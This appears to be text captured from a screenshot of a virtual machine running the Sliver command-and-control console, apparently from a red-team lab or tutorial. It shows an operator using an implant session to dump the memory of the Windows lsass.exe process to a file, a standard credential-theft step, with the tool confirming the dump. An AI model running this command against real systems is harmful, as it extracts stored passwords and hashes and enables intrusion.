 File Machine View Input Devices Help
[server] sliver (ENDLESS_CENSUS) > procdump -n lsass.exe -s lsass.dmp
[*] Process dump stored in: lsass.dmp
[server] sliver (ENDLESS_CENSUS) > _